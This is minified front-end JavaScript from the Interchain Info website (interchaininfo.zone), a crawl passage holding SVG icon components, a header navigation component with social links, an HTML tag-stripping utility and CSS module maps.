8.847-20.862 16.952-29.3 40.475-18.844 52.54Z",clipRule:"evenodd"}),s.createElement("path",{fillRule:"evenodd",d:"M72.257 65.837c1.142-4.856 1.783-10.179 1.783-15.796 0-1.858-.07-3.685-.206-5.473a64.803 64.803 0 0 1 5.496 7.017 77.141 77.141 0 0 1-.356 6.056 66.455 66.455 0 0 1-6.717 8.196Zm-34.919 20.22c-1.305-1.432-2.563-3.109-3.75-5.035a43.75 43.75 0 0 1-2.525-4.744l-.098-.08a80.452 80.452 0 0 1-8.238-7.697c1.849 7.148 4.74 13.412 8.365 18.293a38.16 38.16 0 0 0 4.593-.446 43.822 43.822 0 0 0 1.653-.291Zm-1.887 5.608a51.534 51.534 0 0 0 6.9-1.41c2.491 1.498 5.048 2.232 7.544 2.232 2.497 0 5.054-.734 7.545-2.233a51.528 51.528 0 0 0 6.9 1.41c-4.268 3.903-9.196 6.129-14.445 6.129-5.248 0-10.176-2.226-14.444-6.128Zm33.277-15.387.097-.08a80.45 80.45 0 0 0 8.24-7.697c-1.85 7.148-4.741 13.412-8.366 18.293a38.16 38.16 0 0 1-4.594-.446 43.751 43.751 0 0 1-1.652-.291c1.305-1.432 2.562-3.109 3.75-5.035a43.758 43.758 0 0 0 2.525-4.744Zm2.248-59.582C65.626 7.808 58.158 2.29 49.895 2.29c-8.264 0-15.732 5.518-21.08 14.406 1.972-.068 4.03.027 6.15.283 4.517-6.343 9.848-9.383 14.93-9.383 5.08 0 10.412 3.04 14.928 9.383a39.943 39.943 0 0 1 6.151-.283Zm-45.02 27.872a72.62 72.62 0 0 0-.205 5.474c0 5.616.64 10.939 1.783 15.795a66.453 66.453 0 0 1-6.718-8.196 77.093 77.093 0 0 1-.355-6.056 64.8 64.8 0 0 1 5.495-7.017Zm1.24-8.807c1.08-5.154 2.721-9.823 4.766-13.81-2.174-.128-4.172-.044-5.986.229-2.602 5.861-4.404 12.718-5.148 20.15a77.565 77.565 0 0 1 6.369-6.569Zm40.633-13.81c2.173-.128 4.171-.044 5.986.229 2.602 5.861 4.404 12.718 5.148 20.15a77.597 77.597 0 0 0-6.37-6.57c-1.08-5.153-2.72-9.822-4.764-13.809Z",clipRule:"evenodd"}),s.createElement("path",{d:"M46.58 44.404h6.632v19.897l-3.15-2.985-3.483 2.985V44.404ZM49.895 42.083c-.977 0-1.78-.32-2.408-.958-.605-.639-.908-1.425-.908-2.358 0-.934.303-1.72.908-2.358.628-.639 1.431-.958 2.408-.958.978 0 1.769.32 2.374.958.628.638.943 1.424.943 2.358 0 .933-.315 1.72-.943 2.358-.605.639-1.396.958-2.374.958Z"}))),o||(o=s.createElement("defs",null,s.createElement("clipPath",{id:"black_svg__a"},s.createElement("path",{fill:"#fff",d:"M0 0h100v100H0z"})))))}},36370:(e,n,r)=>{"use strict";r.r(n),r.d(n,{default:()=>i});var t,o,s=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e}).apply(this,arguments)}let i=function(e){return s.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 32 32"},e),t||(t=s.createElement("g",{fill:"#fff",clipPath:"url(#white_svg__a)"},s.createElement("path",{fillRule:"evenodd",d:"M27.169 18.572c-.974-2.714-3.114-5.713-6.257-8.266-3.142-2.554-6.564-4.074-9.493-4.531-2.971-.464-5.1.19-6.223 1.487-1.123 1.296-1.419 3.44-.431 6.193.973 2.713 3.113 5.713 6.256 8.266 3.142 2.553 6.564 4.074 9.493 4.53 2.971.464 5.1-.19 6.223-1.486 1.123-1.296 1.419-3.44.432-6.193Zm.886 7.263c3.345-3.86.645-11.388-6.03-16.812C15.347 3.598 7.224 2.33 3.878 6.19c-3.346 3.861-.646 11.388 6.03 16.813 6.676 5.425 14.8 6.692 18.145 2.831Z",clipRule:"evenodd"}),s.createElement("path",{fillRule:"evenodd",d:"M11.42 26.252c2.928-.457 6.35-1.977 9.492-4.531 3.143-2.553 5.283-5.553 6.257-8.266.987-2.753.69-4.897-.432-6.193-1.123-1.296-3.252-1.95-6.223-1.487-2.929.457-6.35 1.977-9.493 4.53-3.143 2.554-5.283 5.553-6.256 8.267-.988 2.753-.692 4.897.431 6.193 1.123 1.296 3.252 1.95 6.223 1.487Zm-7.541-.417c3.345 3.861 11.47 2.594 18.145-2.83C28.7 17.58 31.4 10.051 28.054 6.19 24.71 2.331 16.584 3.598 9.91 9.023 3.233 14.447.533 21.974 3.879 25.835Z",clipRule:"evenodd"}),s.createElement("path",{fillRule:"evenodd",d:"M23.122 21.068c.366-1.554.57-3.257.57-5.055 0-.595-.022-1.179-.065-1.751a20.73 20.73 0 0 1 1.759 2.245 24.688 24.688 0 0 1-.114 1.938 21.265 21.265 0 0 1-2.15 2.623Zm-11.174 6.47c-.418-.458-.82-.994-1.2-1.611-.29-.47-.56-.977-.808-1.518l-.031-.025a25.74 25.74 0 0 1-2.637-2.464c.592 2.288 1.517 4.292 2.677 5.854.465-.015.955-.062 1.47-.143.175-.027.351-.058.53-.093Zm-.604 1.795a16.508 16.508 0 0 0 2.208-.452c.798.48 1.616.715 2.415.715.798 0 1.617-.235 2.414-.715.752.207 1.49.357 2.208.452-1.366 1.248-2.943 1.96-4.622 1.96-1.68 0-3.257-.712-4.623-1.96Zm10.649-4.924.031-.025a25.724 25.724 0 0 0 2.636-2.464c-.591 2.288-1.516 4.292-2.676 5.854a12.198 12.198 0 0 1-1.47-.143 13.94 13.94 0 0 1-.53-.093c.418-.458.82-.994 1.201-1.611.29-.47.56-.977.808-1.518Zm.72-19.066C21 2.499 18.61.733 15.965.733c-2.644 0-5.034 1.766-6.745 4.61.631-.022 1.29.008 1.968.09 1.446-2.03 3.152-3.002 4.777-3.002 1.626 0 3.332.973 4.778 3.002a12.782 12.782 0 0 1 1.968-.09ZM8.305 14.262a23.234 23.234 0 0 0-.066 1.751c0 1.798.205 3.5.57 5.055a21.268 21.268 0 0 1-2.149-2.623 24.673 24.673 0 0 1-.114-1.938 20.73 20.73 0 0 1 1.76-2.245Zm.397-2.819c.346-1.649.87-3.143 1.525-4.419a9.246 9.246 0 0 0-1.916.073c-.832 1.876-1.41 4.07-1.647 6.449a24.848 24.848 0 0 1 2.038-2.102Zm13.002-4.419a9.247 9.247 0 0 1 1.916.073c.832 1.876 1.41 4.07 1.647 6.449a24.835 24.835 0 0 0-2.038-2.102c-.346-1.65-.87-3.144-1.525-4.42Z",clipRule:"evenodd"}),s.createElement("path",{d:"M14.905 14.21h2.123v6.366l-1.008-.955-1.115.955V14.21ZM15.966 13.467c-.312 0-.57-.103-.77-.307a1.056 1.056 0 0 1-.29-.755c0-.298.096-.55.29-.754.2-.204.458-.307.77-.307.313 0 .566.103.76.307.201.204.302.456.302.754 0 .3-.1.55-.302.755-.194.204-.447.307-.76.307Z"}))),o||(o=s.createElement("defs",null,s.createElement("clipPath",{id:"white_svg__a"},s.createElement("path",{fill:"#fff",d:"M0 0h32v32H0z"})))))}},7263:(e,n,r)=>{Promise.resolve().then(r.t.bind(r,48173,23)),Promise.resolve().then(r.t.bind(r,9666,23)),Promise.resolve().then(r.t.bind(r,85706,23)),Promise.resolve().then(r.bind(r,7028)),Promise.resolve().then(r.bind(r,41883)),Promise.resolve().then(r.bind(r,16096)),Promise.resolve().then(r.bind(r,57381)),Promise.resolve().then(r.bind(r,28496)),Promise.resolve().then(r.bind(r,70218)),Promise.resolve().then(r.bind(r,90871)),Promise.resolve().then(r.bind(r,63001)),Promise.resolve().then(r.bind(r,62742)),Promise.resolve().then(r.bind(r,1689)),Promise.resolve().then(r.bind(r,19777)),Promise.resolve().then(r.bind(r,90006)),Promise.resolve().then(r.bind(r,71531)),Promise.resolve().then(r.bind(r,92542)),Promise.resolve().then(r.bind(r,88262)),Promise.resolve().then(r.bind(r,90173)),Promise.resolve().then(r.bind(r,93041)),Promise.resolve().then(r.bind(r,303)),Promise.resolve().then(r.bind(r,93237)),Promise.resolve().then(r.bind(r,23464)),Promise.resolve().then(r.bind(r,20892)),Promise.resolve().then(r.bind(r,58553)),Promise.resolve().then(r.bind(r,55977)),Promise.resolve().then(r.bind(r,47111)),Promise.resolve().then(r.bind(r,37414)),Promise.resolve().then(r.bind(r,67616)),Promise.resolve().then(r.bind(r,71537)),Promise.resolve().then(r.bind(r,32473)),Promise.resolve().then(r.bind(r,75813)),Promise.resolve().then(r.bind(r,96995)),Promise.resolve().then(r.bind(r,63773)),Promise.resolve().then(r.bind(r,54024)),Promise.resolve().then(r.bind(r,53133)),Promise.resolve().then(r.bind(r,12901)),Promise.resolve().then(r.bind(r,54813)),Promise.resolve().then(r.bind(r,49774)),Promise.resolve().then(r.bind(r,79253)),Promise.resolve().then(r.bind(r,15437)),Promise.resolve().then(r.bind(r,21054)),Promise.resolve().then(r.bind(r,99740)),Promise.resolve().then(r.bind(r,26866)),Promise.resolve().then(r.bind(r,26885)),Promise.resolve().then(r.bind(r,69041)),Promise.resolve().then(r.bind(r,58496)),Promise.resolve().then(r.bind(r,48337)),Promise.resolve().then(r.bind(r,9672)),Promise.resolve().then(r.bind(r,68218)),Promise.resolve().then(r.bind(r,59029)),Promise.resolve().then(r.bind(r,49666)),Promise.resolve().then(r.bind(r,33348)),Promise.resolve().then(r.bind(r,27419)),Promise.resolve().then(r.bind(r,87157)),Promise.resolve().then(r.bind(r,8152)),Promise.resolve().then(r.bind(r,28510)),Promise.resolve().then(r.bind(r,35209)),Promise.resolve().then(r.bind(r,40668)),Promise.resolve().then(r.bind(r,31207)),Promise.resolve().then(r.bind(r,96094)),Promise.resolve().then(r.bind(r,30530)),Promise.resolve().then(r.bind(r,95166)),Promise.resolve().then(r.bind(r,49006)),Promise.resolve().then(r.t.bind(r,61666,23)),Promise.resolve().then(r.t.bind(r,87860,23)),Promise.resolve().then(r.t.bind(r,95880,23)),Promise.resolve().then(r.bind(r,39543)),Promise.resolve().then(r.t.bind(r,9075,23)),Promise.resolve().then(r.bind(r,81580)),Promise.resolve().then(r.bind(r,36370))},76046:(e,n,r)=>{"use strict";var t=r(66658);r.o(t,"redirect")&&r.d(n,{redirect:function(){return t.redirect}}),r.o(t,"useParams")&&r.d(n,{useParams:function(){return t.useParams}}),r.o(t,"usePathname")&&r.d(n,{usePathname:function(){return t.usePathname}}),r.o(t,"useRouter")&&r.d(n,{useRouter:function(){return t.useRouter}}),r.o(t,"useSearchParams")&&r.d(n,{useSearchParams:function(){return t.useSearchParams}}),r.o(t,"useSelectedLayoutSegment")&&r.d(n,{useSelectedLayoutSegment:function(){return t.useSelectedLayoutSegment}}),r.o(t,"useSelectedLayoutSegments")&&r.d(n,{useSelectedLayoutSegments:function(){return t.useSelectedLayoutSegments}})},80016:function(e,n,r){"use strict";var t;!function(o){if("function"!=typeof s){var s=function(e){return e};s.nonNative=!0}let a=s("plaintext"),i=s("html"),l=s("comment"),d=/<(\w*)>/g,c=/<\/?([^\s\/>]+)/;function _(e,n,r){return h(e=e||"",m(n=n||[],r=r||""))}function m(e,n){return{allowable_tags:e=function(e){let n=new Set;if("string"==typeof e){let r;for(;r=d.exec(e);)n.add(r[1])}else s.nonNative||"function"!=typeof e[s.iterator]?"function"==typeof e.forEach&&e.forEach(n.add,n):n=new Set(e);return n}(e),tag_replacement:n,state:a,tag_buffer:"",depth:0,in_quote_char:""}}function h(e,n){if("string"!=typeof e)throw TypeError("'html' parameter must be a string");let r=n.allowable_tags,t=n.tag_replacement,o=n.state,s=n.tag_buffer,d=n.depth,_=n.in_quote_char,m="";for(let n=0,h=e.length;n<h;n++){let h=e[n];if(o===a)"<"===h?(o=i,s+=h):m+=h;else if(o===i)switch(h){case"<":if(_)break;d++;break;case">":if(_)break;if(d){d--;break}_="",o=a,s+=">",r.has(function(e){let n=c.exec(e);return n?n[1].toLowerCase():null}(s))?m+=s:m+=t,s="";break;case'"':case"'":_=h===_?"":_||h,s+=h;break;case"-":"<!-"===s&&(o=l),s+=h;break;case" ":case"\n":if("<"===s){o=a,m+="< ",s="";break}s+=h;break;default:s+=h}else o===l&&(">"===h?("--"==s.slice(-2)&&(o=a),s=""):s+=h)}return n.state=o,n.tag_buffer=s,n.depth=d,n.in_quote_char=_,m}_.init_streaming_mode=function(e,n){let r=m(e=e||[],n=n||"");return function(e){return h(e||"",r)}},void 0!==(t=(function(){return _}).call(n,r,n,e))&&(e.exports=t)}(0)},39543:(e,n,r)=>{"use strict";r.d(n,{default:()=>L});var t=r(95155),o=r(76046),s=r(80642),a=r(48173),i=r.n(a),l=r(12115),d=r(43463),c=r(81580),_=r(36370),m=r(9075),h=r.n(m),u=function(e){return e.white="white",e.black="black",e}({});let v={white:_.default,black:c.default},b=function(e){let{theme:n,className:r=""}=e,o=v[n];return(0,t.jsx)(i(),{className:(0,d.A)(h().logo,r),href:"/","aria-label":"Logo",children:(0,t.jsx)(o,{alt:"Interchain Info"})})};var f=r(20879),p=r(57743),x=r(57809),g=r(75919),P=r(1847),w=r(97576),k=r(32490),j=r(32852),N=r(55975),y=r(13880),A=r.n(y);let E=[{name:"Twitter",url:"https://twitter.com/InterchainInfo",icon:"twitter"},{name:"Discord",url:"https://discord.com/invite/3DN8PUJA37",icon:"discord"},{name:"Telegram",url:"https://t.me/+OQy0jks3Dhs0NDBh",icon:"telegram"}],S=function(){let e=(0,o.useSelectedLayoutSegment)(),[n,r]=(0,l.useState)(!1),[a,c]=(0,l.useState)(!1),_=()=>{window.scrollY>50&&!n?r(!0):r(!1)};(0,l.useEffect)(()=>(_(),window.addEventListener("scroll",_),()=>{window.removeEventListener("scroll",_)}),[]);let m=()=>{document.body.clientWidth<1024&&(a?(document.body.style.overflow="visible",c(!1)):(document.body.style.overflow="hidden",c(!0)))};return(0,t.jsx)("header",{className:(0,d.A)(A().header,{[A().dark_background]:n,[A().menu_opened]:a}),children:(0,t.jsx)(f.A,{children:(0,t.jsxs)("nav",{className:A().navigation,children:[(0,t.jsx)(b,{className:A().logo,theme:u.white}),(0,t.jsxs)("ul",{className:(0,d.A)(A().menu,{[A().open]:a}),children:[(0,t.jsx)("li",{className:A().nav_item,children:(0,t.jsxs)(i(),{className:(0,d.A)(A().nav_link,{[A().nav_link_active]:e===s.BV.category}),href:"/".concat(s.BV.category),onClick:m,children:["Index ",(0,t.jsx)(P.A,{className:A().nav_link_icon,name:"arrowRight",size:11})]})}),(0,t.jsx)("li",{className:A().nav_item,children:(0,t.jsxs)(i(),{className:(0,d.A)(A().nav_link,{[A().nav_link_active]:e===s.BV.resource}),href:"/".concat(s.BV.resource),onClick:m,children:["Resources ",(0,t.jsx)(P.A,{className:A().nav_link_icon,name:"arrowRight",size:11})]})}),(0,t.jsx)("li",{className:A().nav_item,children:(0,t.jsxs)(i(),{className:(0,d.A)(A().nav_link,{[A().nav_link_active]:e===s.BV.new}),href:"/".concat(s.BV.new),onClick:m,children:[(0,t.jsx)("span",{className:A().desktop_text,children:"New"}),(0,t.jsxs)("span",{className:A().mobile_text,children:["Newest ",(0,t.jsx)(P.A,{className:A().nav_link_icon,name:"arrowRight",size:11})]})]})}),(0,t.jsx)("div",{className:A().separator}),(0,t.jsxs)("li",{className:A().submit_button_section,onClick:()=>c(!a),onMouseEnter:()=>{c(!0)},onMouseLeave:()=>{c(!1)},children:[(0,t.jsx)(g.A,{className:A().submit_text_plus,tag:j.Xv.span,font:j.nv.l1db,color:j.X8.primary900,children:"+"}),(0,t.jsx)(g.A,{tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.primary900,children:"Submit"}),a&&(0,t.jsxs)("div",{className:A().dropdown,children:[(0,t.jsx)(P.A,{size:30,name:"dropdownArrow",className:A().dropdown_arrow}),(0,t.jsxs)("div",{className:A().dropdown_content,children:[(0,t.jsx)(g.A,{className:A().dropdown_item,tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.primary900,children:"Submit New"}),(0,t.jsx)(i(),{className:A().dropdown_menu_link,href:"/cms/indexes",children:(0,t.jsx)(g.A,{className:A().dropdown_menu_item,tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.text600,children:"Index"})}),(0,t.jsx)(i(),{className:A().dropdown_menu_link,href:"/cms/resources",children:(0,t.jsx)(g.A,{className:A().dropdown_menu_item,tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.text600,children:"Resource"})})]})]})]}),(0,t.jsxs)("ul",{className:A().nav_list,children:[(0,t.jsx)("li",{className:A().nav_item,children:(0,t.jsx)(g.A,{tag:j.Xv.span,font:j.nv.h4mb,color:j.X8.text700,children:"Submit New..."})}),(0,t.jsx)("li",{className:A().nav_item_secondary,children:(0,t.jsxs)(i(),{className:A().nav_link,href:"/cms/indexes",onClick:m,children:["Index ",(0,t.jsx)(P.A,{className:A().nav_link_icon,name:"arrowRight",size:11})]})}),(0,t.jsx)("li",{className:A().nav_item_secondary,children:(0,t.jsxs)(i(),{className:A().nav_link,href:"/cms/resources",onClick:m,children:["Resource ",(0,t.jsx)(P.A,{className:A().nav_link_icon,name:"arrowRight",size:11})]})})]}),(0,t.jsxs)("div",{className:A().add_button_container,onClick:()=>c(!a),children:[(0,t.jsx)(g.A,{className:A().add_button,tag:j.Xv.span,font:j.nv.l1rg,color:j.X8.primary900,children:"+"}),a&&(0,t.jsxs)("div",{className:A().dropdown,children:[(0,t.jsx)(P.A,{size:30,name:"dropdownArrow",className:A().dropdown_arrow}),(0,t.jsxs)("div",{className:A().dropdown_content,children:[(0,t.jsx)(g.A,{className:A().dropdown_item,tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.primary900,children:"Submit New"}),(0,t.jsx)(i(),{className:A().dropdown_menu_link,href:"/cms/indexes",children:(0,t.jsx)(g.A,{className:A().dropdown_menu_item,tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.text600,children:"Index"})}),(0,t.jsx)(i(),{className:A().dropdown_menu_link,href:"/cms/resources",children:(0,t.jsx)(g.A,{className:A().dropdown_menu_item,tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.text600,children:"Resource"})})]})]})]}),(0,t.jsxs)("li",{className:(0,d.A)(A().nav_item,A().nav_item_mobile),children:[(0,t.jsx)(w.default,{className:A().social_icons,items:E,size:22}),(0,t.jsxs)(g.A,{tag:j.Xv.p,font:j.nv.s1md,color:j.X8.text600,children:["Interchain info \xa9 ",new Date().getFullYear()]})]})]}),(0,t.jsx)(p.A,{className:A().search_box,children:(0,t.jsx)(k.default,{showTopics:!0,onSearch:()=>c(!1),theme:N.D.header})}),(0,t.jsx)(x.A,{className:A().menu_button,theme:j.DB.inline,onClick:m,children:(0,t.jsx)(P.A,{name:a?"cancel":"menu"})})]})})})};var Z=r(68543),X=r(49273),R=r.n(X);let C=()=>(0,t.jsx)("header",{className:R().header,children:(0,t.jsxs)(Z.A,{className:R().container,children:[(0,t.jsx)(i(),{href:"",className:R().nav_link,children:"About"}),(0,t.jsx)(i(),{href:"",className:R().nav_link,children:"Share"}),(0,t.jsxs)(i(),{href:"/".concat(s.BV.academy),className:R().logo,children:[(0,t.jsx)(P.A,{name:"starPurple",size:30}),(0,t.jsx)(g.A,{tag:j.Xv.span,font:j.nv.s2md,children:"Interchain academy"})]})]})}),L=()=>{let e=(0,o.useParams)(),n=(0,o.usePathname)();return e.pageSlug===s.BV.academy||n.includes("".concat(s.BV.quiz,"/"))?(0,t.jsx)(C,{}):(0,t.jsx)(S,{})}},87860:e=>{e.exports={footer_links:"footer-link_footer_links__nlEh5",hide_on_tablet:"footer-link_hide_on_tablet__cpBna",hide_on_desktop:"footer-link_hide_on_desktop__qNfvO",title:"footer-link_title__DUAYW",link:"footer-link_link__jDUKR",item:"footer-link_item__SlHls"}},95880:e=>{e.exports={footer:"footer_footer__dfLeS",top:"footer_top__hN6xB",bottom:"footer_bottom__jQ64_",bottom_text:"footer_bottom_text__35VnH",links:"footer_links__zoGy1",logo:"footer_logo__RPxe3",image:"footer_image__UA9WX"}},49273:e=>{e.exports={header:"header-academy_header__G5A6p",container:"header-academy_container__wmdYO",nav_link:"header-academy_nav_link__fgZXf",logo:"header-academy_logo__Qs8Zg"}},13880:e=>{e.exports={header:"header_header__1OXnM",menu:"header_menu__dhK95",open:"header_open__TLXbS",menu_button:"header_menu_button__6tKFJ",nav_item:"header_nav_item__j6_l8",nav_item_disabled:"header_nav_item_disabled__3sMrP",nav_item_mobile:"header_nav_item_mobile__iCBlt",nav_list:"header_nav_list__AeANe",submit_container:"header_submit_container__uI_ls",nav_item_secondary:"header_nav_item_secondary__P9v7K",submit_button_section:"header_submit_button_section__PUz__",submit_text_plus:"header_submit_text_plus__FPEAe",dropdown:"header_dropdown__FFOt8",dropdown_content:"header_dropdown_content__rX4AE",dropdown_item:"header_dropdown_item__lw_VH",dropdown_arrow:"header_dropdown_arrow__Pd6WC",dropdown_menu_item:"header_dropdown_menu_item__nemCa",dropdown_menu_link:"header_dropdown_menu_link__E3_fw",separator:"header_separator__d0Lq7",add_button_container:"header_add_button_container__O96x8",add_button:"header_add_button__VnZi0",social_icons:"header_social_icons__DBnUf",badge:"header_badge___9huC",nav_link:"header_nav_link__ySmLe",nav_link_active:"header_nav_link_active__oYEU1",desktop_text:"header_desktop_text__rpLlw",mobile_text:"header_mobile_text__ZAA39",nav_link_icon:"header_nav_link_icon__yKuqz",menu_opened:"header_menu_opened__yxs5n",dark_background:"header_dark_background__aTGkL",navigation:"header_navigation__Jm85t",logo:"header_logo__SX7rD",search_box:"header_search_box__1suRp"}},9075:e=>{e.exports={logo:"logo_logo___AkR9"}},43463:(e,n,r)=>{"use strict";r.d(n,{A:()=>t});let t=function(){for(var e,n,r=0,t="";r<arguments.length;)(e=arguments[r++])&&(n=function e(n){var r,t,o="";if("string"==typeof n||"number"==typeof n)o+=n;else if("object"==typeof n){if(Array.isArray(n))for(r=0;r<n.length;r++)n[r]&&(t=e(n[r]))&&(o&&(o+=" "),o+=t);else for(r in n)n[r]&&(o&&(o+=" "),o+=r)}return o}(e))&&(t&&(t+=" "),t+=n);return t}}},e=>{var n=n=>e(e.s=n);e.O(0,[3396,7824,425,676,6407,8173,2667,2531,8441,1517,7358],()=>n(7263)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/chunks/2667-789aacb5e04702d8.js
body_size: 14910
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2667],{7028:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 12 12"},t),n||(n=l.createElement("path",{d:"M5.5 5.5V0h1v5.5H12v1H6.5V12h-1V6.5H0v-1h5.5Z",clipRule:"evenodd"})))}},70218:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 21 20"},t),n||(n=l.createElement("path",{fill:"#CECFD2",fillRule:"evenodd",d:"M10.922 3.577a.833.833 0 0 0-1.178 0L3.91 9.411a.833.833 0 0 0 0 1.178l5.833 5.833a.833.833 0 1 0 1.178-1.178l-4.41-4.41h9.654a.833.833 0 1 0 0-1.667H6.512l4.41-4.411a.833.833 0 0 0 0-1.179Z",clipRule:"evenodd"})))}},90871:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 21 20"},t),n||(n=l.createElement("path",{fill:"#CECFD2",fillRule:"evenodd",d:"M10.078 3.577a.833.833 0 0 1 1.178 0l5.834 5.834a.833.833 0 0 1 0 1.178l-5.834 5.834a.833.833 0 1 1-1.178-1.179l4.41-4.41H4.834a.833.833 0 0 1 0-1.667h9.654l-4.41-4.411a.833.833 0 0 1 0-1.179Z",clipRule:"evenodd"})))}},41883:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 10 17"},t),n||(n=l.createElement("path",{d:"M5.5.5v13.74l3.636-3.856.728.686L5 16.23.136 11.07l.728-.686L4.5 14.241V.5h1Z",clipRule:"evenodd"})))}},16096:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 17 10"},t),n||(n=l.createElement("path",{d:"M16.5 4.5H2.76L6.615.864 5.93.136.77 5 5.93 9.864l.686-.728L2.759 5.5H16.5v-1Z",clipRule:"evenodd"})))}},57381:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 17 10"},t),n||(n=l.createElement("path",{d:"M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z",clipRule:"evenodd"})))}},28496:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 10 17"},t),n||(n=l.createElement("path",{d:"M5.5 16.5V2.76l3.636 3.856.728-.686L5 .77.136 5.93l.728.686L4.5 2.759V16.5h1Z",clipRule:"evenodd"})))}},62742:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 42 42"},t),n||(n=a.createElement("rect",{width:42,height:42,fill:"#322820",rx:3.75})),l||(l=a.createElement("path",{stroke:"#E38434",strokeLinecap:"round",strokeWidth:3.662,d:"M33.407 16.91H8.595M17.766 32.9H8.595M33.407 32.9h-8.971M13.27 9.1H8.595M33.407 9.1H19.943M24.532 24.722H8.594M33.407 24.722h-2.563"})))}},63001:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>o});var n,l,a,c=r(12115);function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let o=function(t){return c.createElement("svg",i({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 42 42"},t),n||(n=c.createElement("rect",{width:42,height:42,fill:"#322820",fillOpacity:.7,rx:3.75})),l||(l=c.createElement("path",{stroke:"#AD6E39",strokeLinecap:"round",strokeOpacity:.8,strokeWidth:3.662,d:"M33.407 16.91H8.595M17.766 32.9H8.595M33.407 32.9h-8.971"})),a||(a=c.createElement("path",{stroke:"#9B6D46",strokeLinecap:"round",strokeOpacity:.5,strokeWidth:3.662,d:"M13.27 9.1H8.595M33.407 9.1H19.943M24.532 24.722H8.594M33.407 24.722h-2.563"})))}},1689:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 20"},t),n||(n=l.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M2.34 3.774C2 4.258 2 5.697 2 8.575v1.417c0 5.074 3.815 7.537 6.209 8.583.649.283.974.425 1.891.425s1.242-.142 1.891-.425c2.394-1.046 6.209-3.508 6.209-8.583V8.575c0-2.878 